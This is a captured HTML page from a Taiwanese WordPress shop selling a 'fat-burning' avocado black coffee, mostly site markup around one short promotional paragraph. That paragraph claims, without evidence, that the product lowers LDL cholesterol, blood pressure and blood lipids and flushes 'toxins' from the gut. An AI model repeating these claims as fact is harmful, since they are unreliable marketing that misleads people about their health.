

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.ypfenshop.com.tw/archives/125
body_size: 42879
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>燃脂產品推薦可以讓身體變得更加健康，塑形美顏更精緻 - 華佗恩澤美人蕉牛油果黑咖啡專賣店</title>
	<link rel="canonical" href="https://shop.ypfenshop.com.tw/archives/125" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="燃脂產品推薦可以讓身體變得更加健康，塑形美顏更精緻 - 華佗恩澤美人蕉牛油果黑咖啡專賣店" />
	<meta property="og:description" content="擁有s形的身材，是每個女人的夢想，而現實生活中，有很多女人臉部脂肪太多、肥胖，推薦燃脂產品可以降低身體內低密度 &hellip; 閱讀全文〈燃脂產品推薦可以讓身體變得更加健康，塑形美顏更精緻〉" />
	<meta property="og:url" content="https://shop.ypfenshop.com.tw/archives/125" />
	<meta property="og:site_name" content="華佗恩澤美人蕉牛油果黑咖啡專賣店" />
	<meta property="article:published_time" content="2024-04-17T02:54:22+00:00" />
	<meta property="article:modified_time" content="2024-04-17T02:54:23+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shop.ypfenshop.com.tw/archives/125","url":"https://shop.ypfenshop.com.tw/archives/125","name":"燃脂產品推薦可以讓身體變得更加健康，塑形美顏更精緻 - 華佗恩澤美人蕉牛油果黑咖啡專賣店","isPartOf":{"@id":"https://shop.ypfenshop.com.tw/#website"},"datePublished":"2024-04-17T02:54:22+00:00","dateModified":"2024-04-17T02:54:23+00:00","author":{"@id":"https://shop.ypfenshop.com.tw/#/schema/person/560a073902d39db8fa7917bdd7505497"},"breadcrumb":{"@id":"https://shop.ypfenshop.com.tw/archives/125#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://shop.ypfenshop.com.tw/archives/125"]}]},{"@type":"BreadcrumbList","@id":"https://shop.ypfenshop.com.tw/archives/125#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://shop.ypfenshop.com.tw/"},{"@type":"ListItem","position":2,"name":"燃脂產品推薦可以讓身體變得更加健康，塑形美顏更精緻"}]},{"@type":"WebSite","@id":"https://shop.ypfenshop.com.tw/#website","url":"https://shop.ypfenshop.com.tw/","name":"華佗恩澤美人蕉牛油果黑咖啡專賣店","description":"這款美人蕉牛油果黑咖啡產品不僅是提神的好幫手，還是減肥瘦身的最佳伴侶，最新綠色的咖啡減肥法、燃脂超有效瘦肚子方法推薦，黑咖啡其實就是非常好的訓練前飲料。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.ypfenshop.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://shop.ypfenshop.com.tw/#/schema/person/560a073902d39db8fa7917bdd7505497","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://shop.ypfenshop.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ff4ea348f290876ad315659b967609b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ff4ea348f290876ad315659b967609b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shop.ypfenshop.com.tw"],"url":"https://shop.ypfenshop.com.tw/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《華佗恩澤美人蕉牛油果黑咖啡專賣店》&raquo; 資訊提供" href="https://shop.ypfenshop.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《華佗恩澤美人蕉牛油果黑咖啡專賣店》&raquo; 留言的資訊提供" href="https://shop.ypfenshop.com.tw/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.ypfenshop.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.ypfenshop.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://shop.ypfenshop.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shop.ypfenshop.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src="https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop.ypfenshop.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.ypfenshop.com.tw/wp-json/wp/v2/posts/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.ypfenshop.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://shop.ypfenshop.com.tw/?p=125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.ypfenshop.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.ypfenshop.com.tw%2Farchives%2F125" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.ypfenshop.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.ypfenshop.com.tw%2Farchives%2F125&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-125 single-format-standard wp-embed-responsive">
<div style="background-color: #FFFFFF; position: fixed; height: 2500px; width: 100%; left: 0px; top: -21px; z-index:1199;"></div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://shop.ypfenshop.com.tw/" rel="home">華佗恩澤美人蕉牛油果黑咖啡專賣店</a></p>
												<p class="site-description">這款美人蕉牛油果黑咖啡產品不僅是提神的好幫手，還是減肥瘦身的最佳伴侶，最新綠色的咖啡減肥法、燃脂超有效瘦肚子方法推薦，黑咖啡其實就是非常好的訓練前飲料。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-125" class="post-125 post type-post status-publish format-standard hentry category-8">
	<header class="entry-header">
		<h1 class="entry-title">燃脂產品推薦可以讓身體變得更加健康，塑形美顏更精緻</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>擁有s形的身材，是每個女人的夢想，而現實生活中，有很多女人臉部脂肪太多、肥胖，<a href="https://shop.ypfenshop.com.tw">推薦燃脂產品</a>可以降低身體內低密度脂蛋白的含量，補充豐富的高密度脂蛋白，從而降低血壓、降低血脂，能够加速體內廢物的排出，燃脂產品推薦燃燒體內多餘的脂肪，降低體內脂肪比例，將積存在腸內的食物殘渣、宿便、毒素等充分的分解，促進腸道蠕動，有利於維護腸道健康，讓你輕鬆减肥。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8ff4ea348f290876ad315659b967609b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ff4ea348f290876ad315659b967609b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://shop.ypfenshop.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://shop.ypfenshop.com.tw/archives/125" rel="bookmark"><time class="entry-date published" datetime="2024-04-17T10:54:22+08:00">2024 年 4 月 17 日</time><time class="updated" datetime="2024-04-17T10:54:23+08:00">2024 年 4 月 17 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://shop.ypfenshop.com.tw/archives/category/%e7%87%83%e8%84%82%e7%94%a2%e5%93%81%e6%8e%a8%e8%96%a6" rel="category tag">燃脂產品推薦</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-125 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shop.ypfenshop.com.tw/archives/122" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">咖啡減肥產品高速燃脂，幫助消化</span></a></div><div class="nav-next"><a href="https://shop.ypfenshop.com.tw/archives/126" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">瘦肚子飲品持久不反彈，幫你輕鬆達至完美的瘦身目標</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='https://shop.ypfenshop.com.tw/archives/date/2024/01'>2024 年 1 月</a></li>
